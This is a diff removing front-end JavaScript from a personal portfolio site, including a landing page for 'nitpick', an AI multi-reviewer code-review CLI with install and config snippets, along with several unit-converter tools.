-      if (!isFinite(n)) return '—';
-      if (n === 0) return '0';
-      const abs = Math.abs(n);
-      if (abs !== 0 && (abs < 1e-4 || abs >= 1e15)) {
-        return n.toExponential(precision);
-      }
-      // toPrecision, then strip trailing zeros
-      let s = Number(n.toPrecision(precision)).toString();
-      // For large numbers, add thousand separators in integer part
-      if (!s.includes('e') && !s.includes('E')) {
-        const [intPart, fracPart] = s.split('.');
-        const withCommas = intPart.replace(/\B(?=(\d{3})+(?!\d))/g, ',');
-        s = fracPart ? withCommas + '.' + fracPart : withCommas;
-      }
-      return s;
-    }
-
-    function icon(name) {
-      return `<i class="fas fa-${name}"></i>`;
-    }
-
-    /* ─────────────────────────────────────────────
-       Home page: tools teaser
-       ───────────────────────────────────────────── */
-    function renderTeaser() {
-      const featured = ['splash', 'pop', 'stark', 'storage'];
-      const teaser = document.getElementById('toolsTeaser');
-      teaser.innerHTML = featured.map(id => {
-        const t = toolById[id];
-        return `
-          <a class="tool-card reveal" href="#tools/${t.id}" data-tool-link>
-            <span class="icon">${icon(t.icon)}</span>
-            <span class="title">${t.label}</span>
-            <span class="desc">${t.desc}</span>
-            <span class="arrow">open →</span>
-          </a>
-        `;
-      }).join('');
-      applyReveal(teaser);
-    }
-
-    function renderProjectsTeaser() {
-      const grid = document.getElementById('projectsGrid');
-      if (!grid) return;
-      grid.innerHTML = PROJECTS.map(p => `
-        <article class="project-tile reveal">
-          <a class="project-thumb" href="#projects/${p.id}" aria-label="Open ${p.name} landing page">
-            ${p.logo}
-          </a>
-          <div class="project-body">
-            <h3><a href="#projects/${p.id}">${p.name}</a></h3>
-            <div class="meta">${p.year} · ${p.status} · ${p.tags.slice(0, 3).join(' · ')}</div>
-            <p>${p.tagline}</p>
-            <div class="project-actions">
-              <a href="#projects/${p.id}" class="primary">Landing page <i class="fas fa-arrow-right" style="font-size:.7em;"></i></a>
-              <a href="${p.repo}" target="_blank" rel="noopener">
-                <i class="fab fa-github"></i> GitHub
-              </a>
-            </div>
-          </div>
-        </article>
-      `).join('');
-      applyReveal(grid);
-    }
-
-    /* ─────────────────────────────────────────────
-       Tool view rendering
-       ───────────────────────────────────────────── */
-    const appMain = document.getElementById('appMain');
-    const appTool = document.getElementById('appTool');
-    const toolBody = document.getElementById('toolBody');
-    const topbarSection = document.querySelector('[data-brand-section]');
-    const topbarBack    = document.querySelector('[data-back]');
-
-    function setTopbar(section, backHref, backLabel) {
-      if (topbarSection) topbarSection.textContent = section;
-      if (topbarBack) {
-        topbarBack.setAttribute('href', backHref);
-        topbarBack.textContent = backLabel;
-      }
-    }
-
-    // Custom renderers (tools / projects) that attach listeners outside
-    // their DOM subtree can return a cleanup fn — routing invokes it
-    // when the view is unmounted.
-    let activeToolCleanup = null;
-    function runToolCleanup() {
-      if (activeToolCleanup) {
-        try { activeToolCleanup(); } catch (_) {}
-        activeToolCleanup = null;
-      }
-    }
-
-    function renderToolsIndex() {
-      runToolCleanup();
-      setTopbar('Tools', '#', '← Portfolio');
-      document.title = 'Tools — İlter Kavlak';
-      const groups = {};
-      TOOLS.forEach(t => {
-        (groups[t.group] ||= []).push(t);
-      });
-
-      const groupOrder = ['Fun', 'Common', 'Science', 'Digital'];
-      let html = `
-        <section class="tool-header-block">
-          <div class="tool-breadcrumb">— Toolbox</div>
-          <h1 class="tool-title">All tools</h1>
-          <p class="tool-desc">
-            Pick a converter. Everything runs in your browser — no tracking, no account, no
-            server round-trips. Hit <kbd>⌘ /</kbd> <kbd>Ctrl /</kbd> on your clipboard to copy any value.
-          </p>
-        </section>
-      `;
-
-      groupOrder.forEach(group => {
-        if (!groups[group]) return;
-        html += `
-          <div style="margin-bottom:2.5rem;">
-            <div class="tool-breadcrumb" style="color:var(--slate-light);">${group}</div>
-            <div class="tools-index-grid">
-              ${groups[group].map(t => `
-                <a class="tool-card" href="#tools/${t.id}">
-                  <span class="icon">${icon(t.icon)}</span>
-                  <span class="title">${t.label}</span>
-                  <span class="desc">${t.desc}</span>
-                  <span class="arrow">open →</span>
-                </a>
-              `).join('')}
-            </div>
-          </div>
-        `;
-      });
-
-      toolBody.innerHTML = html;
-      toolBody.scrollTop = 0;
-    }
-
-    function renderToolPage(tool) {
-      runToolCleanup();
-      setTopbar('Tools', '#tools-all', '← All tools');
-      // Converters get "X converter"; other tools just use their label.
-      const isConverter = !!tool.factors || ['temperature','fuel','numbers'].includes(tool.id);
-      const heading = isConverter ? `${tool.label} converter` : tool.label;
-      document.title = `${heading} — İlter Kavlak`;
-      toolBody.innerHTML = `
-        <section class="tool-header-block">
-          <div class="tool-breadcrumb">— ${tool.group} / ${tool.label}</div>
-          <h1 class="tool-title">${heading}</h1>
-          <p class="tool-desc">${tool.desc}</p>
-        </section>
-        <div id="convRoot"></div>
-      `;
-      const root = document.getElementById('convRoot');
-      if (tool.factors) {
-        renderLinearConverter(root, tool);
-      } else if (typeof tool.custom === 'function') {
-        const maybeCleanup = tool.custom(root);
-        if (typeof maybeCleanup === 'function') activeToolCleanup = maybeCleanup;
-      } else {
-        root.innerHTML = '<p style="color:var(--slate);">Tool not available yet.</p>';
-      }
-      window.scrollTo(0, 0);
-    }
-
-    /* ─────────────────────────────────────────────
-       Project page rendering
-       ───────────────────────────────────────────── */
-    function renderProjectPage(project) {
-      runToolCleanup();
-      setTopbar('Projects', '#projects', '← Portfolio');
-      document.title = `${project.name} — İlter Kavlak`;
-      toolBody.innerHTML = '<div id="projectRoot"></div>';
-      const root = document.getElementById('projectRoot');
-      if (typeof project.custom === 'function') {
-        const maybeCleanup = project.custom(root, project);
-        if (typeof maybeCleanup === 'function') activeToolCleanup = maybeCleanup;
-      } else {
-        root.innerHTML = '<p style="color:var(--slate);">Landing not available yet.</p>';
-      }
-      window.scrollTo(0, 0);
-    }
-
-    /* ─────────────────────────────────────────────
-       Nitpick landing page
-       ───────────────────────────────────────────── */
-    function renderNitpickProject(root, project) {
-      // Terminal demo: agent-centric run with structured JSON output + exit code.
-      const term = `<span class="t-prompt">$</span> <span class="t-cmd">nitpick review</span> <span class="t-acc">https://github.com/org/repo/pull/42</span> \\
-    <span class="t-dim">--auto --non-interactive --no-report --json - --exit-on blockers</span>
-
-<span class="t-ok">✓</span> cloning repo in sandbox                     <span class="t-dim">(14s)</span>
-<span class="t-ok">✓</span> pr summary                                  <span class="t-dim">2 hotspot files</span>
-<span class="t-ok">✓</span> <span class="t-acc">security</span> reviewer                          <span class="t-warn">[ 2 findings ]</span>
-<span class="t-ok">✓</span> <span class="t-acc">performance</span> reviewer                       <span class="t-warn">[ 1 finding  ]</span>
-<span class="t-ok">✓</span> <span class="t-acc">architecture</span> reviewer                      <span class="t-ok">[ clean      ]</span>
-<span class="t-ok">✓</span> <span class="t-acc">testing</span> reviewer                           <span class="t-warn">[ 3 findings ]</span>
-<span class="t-ok">✓</span> <span class="t-acc">dx</span> reviewer                                <span class="t-ok">[ clean      ]</span>
-<span class="t-ok">✓</span> scanners · secrets / linter / dependencies  <span class="t-warn">[ 1 finding  ]</span>
-<span class="t-dim">→ verifier consolidating</span>
-  <span class="t-dim">confirmed</span> <span class="t-ok">5</span> <span class="t-dim">·</span> <span class="t-dim">adjusted</span> <span class="t-warn">1</span> <span class="t-dim">·</span> <span class="t-dim">rejected</span> <span class="t-err">2</span>
-
-<span class="t-dim">{</span><span class="t-acc">"verdict"</span><span class="t-dim">:{</span><span class="t-acc">"mergeRecommendation"</span><span class="t-dim">:</span><span class="t-warn">"request_changes"</span><span class="t-dim">,</span>
-  <span class="t-acc">"riskScore"</span><span class="t-dim">:</span><span class="t-warn">68</span><span class="t-dim">,</span><span class="t-acc">"blockers"</span><span class="t-dim">:[ …2 items ],</span>
-  <span class="t-acc">"suggestedCommits"</span><span class="t-dim">:[ …3 items ]}}</span>
-
-<span class="t-err">exit 2</span> <span class="t-dim">— blockers detected</span>`;
-
-      const install = `<span class="c-comment"># 1. clone &amp; install deps</span>
-git clone <span class="c-string">https://github.com/ilterkavlak/nitpick.git</span>
-cd nitpick &amp;&amp; pnpm install
-cp <span class="c-path">.env.example</span> <span class="c-path">.env</span>
-
-<span class="c-comment"># 2. install the nitpick binary globally</span>
-pnpm pack
-pnpm add -g <span class="c-path">./nitpick-*.tgz</span>
-
-<span class="c-comment"># 3. verify</span>
-nitpick <span class="c-flag">--help</span>
-
-<span class="c-comment"># .env: UPSTASH_BOX_API_KEY, GITHUB_READ_TOKEN</span>
-<span class="c-comment"># (falls back to \`gh auth token\` if unset)</span>`;
-
-      const usage = `<span class="c-comment"># interactive — browse repos, pick a PR, tune reviewers</span>
-nitpick
-
-<span class="c-comment"># direct — one-shot review of a specific pull request</span>
-nitpick review <span class="c-string">https://github.com/org/repo/pull/42</span>
-
-<span class="c-comment"># ref mode — review a branch without opening a PR</span>
-nitpick review <span class="c-flag">--repo</span> org/repo <span class="c-flag">--base</span> main <span class="c-flag">--head</span> feature/xyz
-
-<span class="c-comment"># agent / CI — JSON on stdout, exit code as the signal</span>
-nitpick review <span class="c-flag">--repo</span> org/repo <span class="c-flag">--base</span> main <span class="c-flag">--head</span> feature \\
-  <span class="c-flag">--auto</span> <span class="c-flag">--non-interactive</span> <span class="c-flag">--json</span> - <span class="c-flag">--exit-on</span> blockers`;
-
-      const config = `<span class="c-comment"># .nitpick.yaml — drop in your repo root</span>
-<span class="c-key">model</span>: Sonnet_4_6
-<span class="c-key">roles</span>: [security, performance, architecture, testing, dx]
-
-<span class="c-key">scanners</span>:
-  <span class="c-key">secrets</span>: true
-  <span class="c-key">linter</span>:
-    <span class="c-key">enabled</span>: true
-    <span class="c-key">commands</span>: [<span class="c-string">"pnpm lint"</span>]
-  <span class="c-key">dependencies</span>: true
-
-<span class="c-comment"># agent / CI defaults</span>
-<span class="c-key">auto</span>: true
-<span class="c-key">nonInteractive</span>: true
-<span class="c-key">exitOn</span>: blockers     <span class="c-comment"># none | findings | blockers | changes-requested</span>
-<span class="c-key">json</span>: <span class="c-string">"-"</span>            <span class="c-comment"># stdout, or a file path</span>
-
-<span class="c-comment"># per-reviewer overrides</span>
-<span class="c-key">reviewers</span>:
-  <span class="c-key">security</span>: { <span class="c-key">model</span>: Opus_4_6 }`;
-
-      const features = [
-        {
-          icon: 'user-shield',
-          title: 'Five specialist reviewers',
-          desc:  'Security, performance, architecture, testing, and DX — each with its own prompt, model, and policy. Run any combination in parallel.'
-        },
-        {
-          icon: 'magnifying-glass-chart',
-          title: 'Three automated scanners',
-          desc:  'Regex secret detection, auto-detected linter inside a sandbox, and OSV.dev dependency lookups — run alongside the AI reviewers.'
-        },
-        {
-          icon: 'box',
-          title: 'Isolated sandboxes',
-          desc:  'Every reviewer runs in its own Upstash Box — no access to your shell, keys, or host. Repo is cloned fresh per run.'
-        },
-        {
-          icon: 'circle-check',
-          title: 'Verifier stage',
-          desc:  'A second-pass agent re-checks every finding and can confirm, adjust, or reject it before triage — hallucinations drop silently.'
-        },
-        {
-          icon: 'code',
-          title: 'JSON + exit codes',
-          desc:  'Stable JSON on stdout, typed <code>--exit-on</code> modes (<code>findings</code> / <code>blockers</code> / <code>changes-requested</code>) for CI gates and loop convergence.'
-        },
-        {
-          icon: 'shield-halved',
-          title: 'Safety rails',
-          desc:  "Stateless and read-only against your repo. No <code>git push</code>, no commits, no branch ops — your agent stays in the driver's seat."
-        }
-      ];
-
-      const featuresHtml = features.map(f => `
-        <article class="np-feature">
-          <div class="ico"><i class="fas fa-${f.icon}"></i></div>
-          <h3>${f.title}</h3>
-          <p>${f.desc}</p>
-        </article>
-      `).join('');
-
-      root.className = 'project-nitpick';
-      root.innerHTML = `
-        <!-- Hero (full-bleed background, centred content) -->
-        <header class="np-hero">
-          <div class="wrapper np-hero-content">
-            <div class="np-mark" aria-hidden="true">${project.logo}</div>
-            <div class="np-pill"><span class="dot"></span> Open source · Built for agents</div>
-            <h1 class="np-headline">
-              The code-review primitive your <span class="grad">agent's loop</span> was missing.
-            </h1>
-            <p class="np-sub">
-              Nitpick runs five specialist reviewers and three scanners in parallel sandboxes
-              against a pull request or a branch, puts the findings through a verifier pass,
-              and emits a stable JSON verdict with meaningful exit codes. Wire it into a
-              fix-until-clean loop, a pre-PR polish step, or a CI gate — it never touches
-              your git history.
-            </p>
-            <div class="np-ctas">
-              <a class="np-btn primary" href="${project.repo}" target="_blank" rel="noopener">
-                <i class="fab fa-github"></i> View on GitHub
-              </a>
-              <a class="np-btn secondary" href="#np-agents">
-                <i class="fas fa-robot"></i> Built for agents
-              </a>
-            </div>
-            <ul class="np-stats">
-              <li><strong>5</strong> reviewer roles</li>
-              <li><strong>3</strong> automated scanners</li>
-              <li><strong>1</strong> verifier</li>
-              <li><strong>JSON</strong> contract</li>
-            </ul>
-          </div>
-        </header>
-
-        <!-- Terminal demo -->
-        <div class="wrapper">
-          <div class="np-term reveal" role="img" aria-label="nitpick terminal output">
-            <div class="np-term-chrome">
-              <span class="light r"></span><span class="light y"></span><span class="light g"></span>
-              <span class="title">agent runner · zsh</span>
-            </div>
-            <pre>${term}</pre>
-          </div>
-        </div>
-
-        <!-- Features -->
-        <section class="np-section wrapper" id="np-features">
-          <div class="np-section-head reveal">
-            <div class="np-eyebrow">— What's in the box</div>
-            <h2 class="np-h2">A review crew with a machine-readable verdict.</h2>
-            <p class="np-lede">
-              Humans get a colour-streamed terminal and a markdown report. Agents get
-              structured JSON and exit codes they can branch on. Same pipeline underneath.
-            </p>
-          </div>
-          <div class="np-features">${featuresHtml}</div>
-        </section>
-
-        <!-- Built for agents -->
-        <section class="np-section wrapper" id="np-agents">
-          <div class="np-section-head reveal">
-            <div class="np-eyebrow">— Built for agents</div>
-            <h2 class="np-h2">Wire it into your agent's loop.</h2>
-            <p class="np-lede">
-              Every invocation is a single atomic step: point at a ref or PR, get JSON back,
-              branch on the exit code. No state between runs — if an agent needs to detect
-              "the same blocker keeps coming back," it compares across invocations itself.
-            </p>
-          </div>
-          <div class="np-playbook">
-            <article class="np-play reveal">
-              <span class="np-play-tag">CI gate</span>
-              <h3>Pre-merge reviewer bot</h3>
-              <p>Runs on every PR push. Posts the verdict and inline comments as a GitHub review, fails CI on <code>changes-requested</code>. Also prints <code>verdict.summary</code> and top blockers to the CI logs.</p>
-              <pre><span class="c-comment"># runs in your CI job</span>
-nitpick review <span class="c-path">&lt;PR_URL&gt;</span> <span class="c-flag">--auto</span> <span class="c-flag">--non-interactive</span> \\
-  <span class="c-flag">--post-review</span> <span class="c-flag">--json</span> - \\
-  <span class="c-flag">--exit-on</span> changes-requested</pre>
-              <div class="np-play-exits">
-                <span class="ok">0 · passes</span>
-                <span class="fail">2 · changes requested</span>
-              </div>
-            </article>
-
-            <article class="np-play reveal">
-              <span class="np-play-tag">Fix-until-clean</span>
-              <h3>Convergence loop</h3>
-              <p>Agent pushes, reads <code>verdict.blockers</code> from JSON, edits each <code>filePath:lineStart</code> per <code>recommendation</code>, commits, retries. Stops after N iterations or if the same blocker persists.</p>
-              <pre><span class="c-comment"># each iteration</span>
-nitpick review <span class="c-flag">--repo</span> <span class="c-path">&lt;owner/repo&gt;</span> \\
-  <span class="c-flag">--base</span> main <span class="c-flag">--head</span> <span class="c-path">&lt;branch&gt;</span> \\
-  <span class="c-flag">--auto</span> <span class="c-flag">--non-interactive</span> <span class="c-flag">--no-report</span> \\
-  <span class="c-flag">--json</span> - <span class="c-flag">--exit-on</span> blockers</pre>
-              <div class="np-play-exits">
-                <span class="ok">0 · no blockers, stop</span>
-                <span class="fail">2 · patch &amp; retry</span>
-              </div>
-            </article>
-
-            <article class="np-play reveal">
-              <span class="np-play-tag">Pre-PR polish</span>
-              <h3>One-pass cleanup</h3>
-              <p>Before opening a PR: run once, apply <code>recommendation</code>s from <code>acceptedFindings</code> with severity ≥ high (and any <code>verdict.blockers</code>), commit grouped fixes via <code>suggestedCommits</code>, push.</p>
-              <pre><span class="c-comment"># single pass, no loop</span>
-nitpick review <span class="c-flag">--repo</span> <span class="c-path">&lt;owner/repo&gt;</span> \\
-  <span class="c-flag">--base</span> main <span class="c-flag">--head</span> <span class="c-path">&lt;branch&gt;</span> \\
-  <span class="c-flag">--auto</span> <span class="c-flag">--non-interactive</span> <span class="c-flag">--no-report</span> \\
-  <span class="c-flag">--json</span> -</pre>
-              <div class="np-play-exits">
-                <span>read &amp; apply</span>
-                <span>commit &amp; push</span>
-              </div>
-            </article>
-          </div>
-
-          <div class="np-safety reveal">
-            <strong>Safety rails — what nitpick intentionally won't do:</strong>
-            <ul>
-              <li>No <code style="color:var(--brand);">git push</code>, <code style="color:var(--brand);">commit</code>, branch creation, or history rewrites.</li>
-              <li>No network calls beyond GitHub (read-only) and the Upstash Box sandbox.</li>
-              <li>No persistence of findings between runs — every invocation is stateless.</li>
-            </ul>
-          </div>
-        </section>
-
-        <!-- How it works -->
-        <section class="np-section wrapper">
-          <div class="np-section-head reveal">
-            <div class="np-eyebrow">— How it works</div>
-            <h2 class="np-h2">Point, fan out, verify, emit.</h2>
-            <p class="np-lede">
-              Four stages from "review this ref" to JSON on stdout. Same pipeline for humans
-              in the TUI and agents in a loop.
-            </p>
-          </div>
-          <div class="np-steps">
-            <div class="np-step reveal">
-              <h3>Point at a ref</h3>
-              <p>PR URL, or <code>--repo --base --head</code> for a branch without an open PR. Interactive picker for humans.</p>
-              <code>nitpick review &lt;PR_URL&gt;</code>
-            </div>
-            <div class="np-step reveal">
-              <h3>Fan out in sandboxes</h3>
-              <p>Five specialists and three scanners run in parallel Upstash Boxes. Live severity-coloured findings stream in.</p>
-              <code>security · performance · architecture · testing · dx</code>
-            </div>
-            <div class="np-step reveal">
-              <h3>Verifier consolidates</h3>
-              <p>A second-pass agent re-checks every finding. Confirms, adjusts, or rejects — deduped before triage.</p>
-              <code>confirmed · adjusted · rejected</code>
-            </div>
-            <div class="np-step reveal">
-              <h3>Verdict emitted</h3>
-              <p>Terminal summary + markdown report for humans. Stable JSON + typed exit code for agents. Optional GitHub review.</p>
-              <code>verdict · risk · blockers · suggestedCommits</code>
-            </div>
-          </div>
-        </section>
-
-        <!-- Install -->
-        <section class="np-section wrapper" id="np-install">
-          <div class="np-section-head reveal">
-            <div class="np-eyebrow">— Install</div>
-            <h2 class="np-h2">Up and running in a minute.</h2>
-            <p class="np-lede">
-              Requires Node.js and an Upstash Box account for sandboxing. GitHub token falls back to
-              <code style="font-family:var(--font-mono); color:var(--brand);">gh auth token</code>
-              if not explicitly set.
-            </p>
-          </div>
-          <div class="np-install">
-            <div class="np-code reveal">
-              <div class="np-code-header"><span>Install</span><button type="button" data-copy>Copy</button></div>
-              <pre data-raw="# 1. clone &amp; install deps
-git clone https://github.com/ilterkavlak/nitpick.git
-cd nitpick &amp;&amp; pnpm install
-cp .env.example .env
-
-# 2. install the nitpick binary globally
-pnpm pack
-pnpm add -g ./nitpick-*.tgz
-
-# 3. verify
-nitpick --help
-
-# .env: UPSTASH_BOX_API_KEY, GITHUB_READ_TOKEN
-# (falls back to &#96;gh auth token&#96; if unset)">${install}</pre>
-            </div>
-            <div class="np-code reveal">
-              <div class="np-code-header"><span>Usage</span><button type="button" data-copy>Copy</button></div>
-              <pre data-raw="# interactive — browse repos, pick a PR, tune reviewers
-nitpick
-
-# direct — one-shot review of a specific pull request
-nitpick review https://github.com/org/repo/pull/42
-
-# ref mode — review a branch without opening a PR
-nitpick review --repo org/repo --base main --head feature/xyz
-
-# agent / CI — JSON on stdout, exit code as the signal
-nitpick review --repo org/repo --base main --head feature \\
-  --auto --non-interactive --json - --exit-on blockers">${usage}</pre>
-            </div>
-          </div>
-        </section>
-
-        <!-- Config -->
-        <section class="np-section wrapper">
-          <div class="np-section-head reveal">
-            <div class="np-eyebrow">— Config</div>
-            <h2 class="np-h2">One YAML file. Per-repo defaults.</h2>
-            <p class="np-lede">
-              Drop <code style="font-family:var(--font-mono); color:var(--brand);">.nitpick.yaml</code>
-              in the repo root to pin the model, pick reviewer roles, enable scanners, and set the
-              CI/agent exit-code policy. CLI flags always override.
-            </p>
-          </div>
-          <div class="np-install" style="max-width:720px;">
-            <div class="np-code reveal">
-              <div class="np-code-header"><span>.nitpick.yaml</span><button type="button" data-copy>Copy</button></div>
-              <pre data-raw="# .nitpick.yaml — drop in your repo root
-model: Sonnet_4_6
-roles: [security, performance, architecture, testing, dx]
-
-scanners:
-  secrets: true
-  linter:
-    enabled: true
-    commands: [&quot;pnpm lint&quot;]
-  dependencies: true
-
-# agent / CI defaults
-auto: true
-nonInteractive: true
-exitOn: blockers     # none | findings | blockers | changes-requested
-json: &quot;-&quot;            # stdout, or a file path
-
-# per-reviewer overrides
-reviewers:
-  security: { model: Opus_4_6 }">${config}</pre>
-            </div>
-          </div>
-        </section>
-
-        <!-- Closing CTA -->
-        <section class="wrapper">
-          <div class="np-cta reveal">
-            <h2>Hand your agent a review step it can trust.</h2>
-            <p>Open source. No telemetry. Bring your own Upstash Box and GitHub credentials. Try it on your next PR — or your next agent loop.</p>
-            <div class="np-ctas" style="margin-bottom:0;">
-              <a class="np-btn primary" href="${project.repo}" target="_blank" rel="noopener">
-                <i class="fas fa-star"></i> Star on GitHub
-              </a>
-              <a class="np-btn secondary" href="${project.repo}#readme" target="_blank" rel="noopener">
-                <i class="fas fa-book"></i> View README
-              </a>
-            </div>
-          </div>
-
-          <footer class="np-foot">
-            Part of <a href="#">İlter Kavlak's portfolio</a> ·
-            <a href="${project.repo}" target="_blank" rel="noopener">github.com/ilterkavlak/nitpick</a>
-          </footer>
-        </section>
-      `;
-
-      applyReveal(root);
-
-      /* Copy-to-clipboard for code blocks */
-      function onClick(e) {
-        const btn = e.target.closest('[data-copy]');
-        if (!btn) return;
-        const code = btn.closest('.np-code');
-        const pre  = code && code.querySelector('pre');
-        if (!pre) return;
-        const raw = (pre.getAttribute('data-raw') || pre.textContent)
-          .replace(/&amp;/g, '&')
-          .replace(/&lt;/g, '<')
-          .replace(/&gt;/g, '>');
-        copyText(raw).then(ok => {
-          if (!ok) return;
-          btn.classList.add('copied');
-          const original = btn.textContent;
-          btn.textContent = 'Copied';
-          setTimeout(() => { btn.classList.remove('copied'); btn.textContent = original; }, 1400);
-        });
-      }
-      root.addEventListener('click', onClick);
-
-      return function cleanup() {
-        root.removeEventListener('click', onClick);
-      };
-    }
-
-    /* ─────────────────────────────────────────────
-       Linear converter (factor-based, most tools)
-       ───────────────────────────────────────────── */
-    function renderLinearConverter(root, tool) {
-      const units = tool.factors;
-      const keys = Object.keys(units);
-      const defaultKey = keys.find(k => units[k].defaultFrom) || keys[0];
-
-      const optionHtml = keys.map(k => {
-        const u = units[k];
-        return `<option value="${k}" ${k === defaultKey ? 'selected' : ''}>${u.label}${u.short ? ' (' + u.short + ')' : ''}</option>`;
-      }).join('');
-
-      root.innerHTML = `
-        <div class="conv">
-          <aside class="conv-input-card">
-            <label for="convValue" class="field-label">Value</label>
-            <div class="conv-input-row">
-              <input id="convValue" type="text" inputmode="decimal" class="big-input" value="1" autocomplete="off" spellcheck="false" />
-            </div>
-            <label for="convUnit" class="field-label">From</label>
-            <div class="conv-input-row">
-              <select id="convUnit" class="big-select">${optionHtml}</select>
-            </div>
-            <div class="conv-controls">
-              <button type="button" class="btn-mini" data-action="reset">Reset</button>
-              <button type="button" class="btn-mini" data-action="copy-link">Copy link</button>
-            </div>
-          </aside>
-          <div>
-            <label class="field-label">Converted to</label>
-            <div class="conv-output" id="convOutput"></div>
-            <p class="tool-note">
-              All results computed locally. Default precision ≈ 6 significant digits — tiny or
-              huge values flip to scientific notation automatically.
-            </p>
-          </div>
-        </div>
-      `;
-
-      const inputEl = root.querySelector('#convValue');
-      const unitEl  = root.querySelector('#convUnit');
-      const out     = root.querySelector('#convOutput');
-
-      out.innerHTML = keys.map(k => {
-        const u = units[k];
-        return `
-          <div class="result-row" data-unit="${k}">
-            <div class="rlabel">${u.label}${u.short ? `<small>${u.short}</small>` : ''}</div>
-            <div class="rval" data-val>—</div>
-            <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
-          </div>
-        `;
-      }).join('');
-
-      function recompute() {
-        const raw = inputEl.value.trim().replace(/,/g, '');
-        const valid = raw === '' || /^-?\d*(\.\d*)?([eE][-+]?\d+)?$/.test(raw);
-        inputEl.classList.toggle('invalid', !valid);
-        const value = parseFloat(raw);
-        const fromKey = unitEl.value;
-        const fromFactor = units[fromKey].factor;
-        const baseValue = isNaN(value) ? NaN : value * fromFactor;
-
-        keys.forEach(k => {
-          const row = out.querySelector(`[data-unit="${k}"] [data-val]`);
-          if (!row) return;
-          if (isNaN(baseValue)) {
-            row.textContent = '—';
-          } else {
-            const converted = baseValue / units[k].factor;
-            row.textContent = formatNumber(converted);
-          }
-        });
-      }
-
-      inputEl.addEventListener('input', recompute);
-      unitEl.addEventListener('change', recompute);
-
-      // Reset + copy link
-      root.addEventListener('click', async (e) => {
-        const actionBtn = e.target.closest('[data-action]');
-        if (actionBtn) {
-          const action = actionBtn.dataset.action;
-          if (action === 'reset') {
-            inputEl.value = '1';
-            unitEl.value = defaultKey;
-            recompute();
-            inputEl.focus();
-          }
-          if (action === 'copy-link') {
-            const ok = await copyText(window.location.href);
-            toast(ok ? 'Link copied' : 'Copy failed');
-          }
-          return;
-        }
-
-        const copyBtn = e.target.closest('[data-copy]');
-        if (copyBtn) {
-          const row = copyBtn.closest('.result-row');
-          const val = row.querySelector('[data-val]').textContent;
-          const ok = await copyText(val);
-          if (ok) {
-            row.classList.add('copied');
-            setTimeout(() => row.classList.remove('copied'), 800);
-            toast('Copied ' + val);
-          }
-        }
-      });
-
-      recompute();
-      setTimeout(() => inputEl.select(), 50);
-    }
-
-    /* ─────────────────────────────────────────────
-       Temperature — non-linear, needs offsets
-       ───────────────────────────────────────────── */
-    function renderTemperature(root) {
-      const scales = {
-        celsius:    { label: 'Celsius',    short: '°C' },
-        fahrenheit: { label: 'Fahrenheit', short: '°F' },
-        kelvin:     { label: 'Kelvin',     short: 'K'  },
-        rankine:    { label: 'Rankine',    short: '°R' }
-      };
-      const toCelsius = {
-        celsius:    v => v,
-        fahrenheit: v => (v - 32) * 5 / 9,
-        kelvin:     v => v - 273.15,
-        rankine:    v => (v - 491.67) * 5 / 9
-      };
-      const fromCelsius = {
-        celsius:    c => c,
-        fahrenheit: c => c * 9 / 5 + 32,
-        kelvin:     c => c + 273.15,
-        rankine:    c => (c + 273.15) * 9 / 5
-      };
-
-      const keys = Object.keys(scales);
-      const optionHtml = keys.map(k =>
-        `<option value="${k}" ${k === 'celsius' ? 'selected' : ''}>${scales[k].label} (${scales[k].short})</option>`
-      ).join('');
-
-      root.innerHTML = `
-        <div class="conv">
-          <aside class="conv-input-card">
-            <label for="convValue" class="field-label">Temperature</label>
-            <div class="conv-input-row">
-              <input id="convValue" type="text" inputmode="decimal" class="big-input" value="20" autocomplete="off" spellcheck="false" />
-            </div>
-            <label for="convUnit" class="field-label">Scale</label>
-            <div class="conv-input-row">
-              <select id="convUnit" class="big-select">${optionHtml}</select>
-            </div>
-            <div class="conv-controls">
-              <button type="button" class="btn-mini" data-action="reset">Reset</button>
-            </div>
-          </aside>
-          <div>
-            <label class="field-label">Converted to</label>
-            <div class="conv-output" id="convOutput"></div>
-            <p class="tool-note">
-              Absolute-zero check: <code>-273.15 °C</code> is the floor. Negative Kelvin or
-              Rankine values will still compute, but they aren't physically meaningful.
-            </p>
-          </div>
-        </div>
-      `;
-
-      const out = root.querySelector('#convOutput');
-      out.innerHTML = keys.map(k => `
-        <div class="result-row" data-unit="${k}">
-          <div class="rlabel">${scales[k].label} <small>${scales[k].short}</small></div>
-          <div class="rval" data-val>—</div>
-          <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
-        </div>
-      `).join('');
-
-      const inputEl = root.querySelector('#convValue');
-      const unitEl  = root.querySelector('#convUnit');
-
-      function recompute() {
-        const raw = inputEl.value.trim().replace(/,/g, '');
-        const valid = raw === '' || /^-?\d*(\.\d*)?([eE][-+]?\d+)?$/.test(raw);
-        inputEl.classList.toggle('invalid', !valid);
-        const value = parseFloat(raw);
-        const fromKey = unitEl.value;
-        const c = isNaN(value) ? NaN : toCelsius[fromKey](value);
-        keys.forEach(k => {
-          const row = out.querySelector(`[data-unit="${k}"] [data-val]`);
-          if (isNaN(c)) row.textContent = '—';
-          else row.textContent = formatNumber(fromCelsius[k](c));
-        });
-      }
-
-      inputEl.addEventListener('input', recompute);
-      unitEl.addEventListener('change', recompute);
-
-      root.addEventListener('click', async (e) => {
-        const actionBtn = e.target.closest('[data-action="reset"]');
-        if (actionBtn) {
-          inputEl.value = '20';
-          unitEl.value = 'celsius';
-          recompute();
-          inputEl.focus();
-          return;
-        }
-        const copyBtn = e.target.closest('[data-copy]');
-        if (copyBtn) {
-          const val = copyBtn.closest('.result-row').querySelector('[data-val]').textContent;
-          const ok = await copyText(val);
-          if (ok) toast('Copied ' + val);
-        }
-      });
-
-      recompute();
-      setTimeout(() => inputEl.select(), 50);
-    }
-
-    /* ─────────────────────────────────────────────
-       Fuel economy — reciprocal maths between mpg
-       and L/100km makes a factor table awkward.
-       ───────────────────────────────────────────── */
-    function renderFuelEconomy(root) {
-      // km per litre is the linear base.
-      // mpg (US):  1 mpg = 0.42514370749 km/L
-      // mpg (UK):  1 mpg = 0.35400619 km/L  -> actually 1.609344 / 4.54609
-      // L/100km:   reciprocal (100 / x → km/L = 100 / (L/100km))
-      const units = {
-        kmPerLiter:   { label: 'Kilometre / litre', short: 'km/L' },
-        mpgUS:        { label: 'Mile / US gallon',  short: 'mpg (US)' },
-        mpgUK:        { label: 'Mile / UK gallon',  short: 'mpg (UK)' },
-        lPer100km:    { label: 'Litre / 100 km',    short: 'L/100km' }
-      };
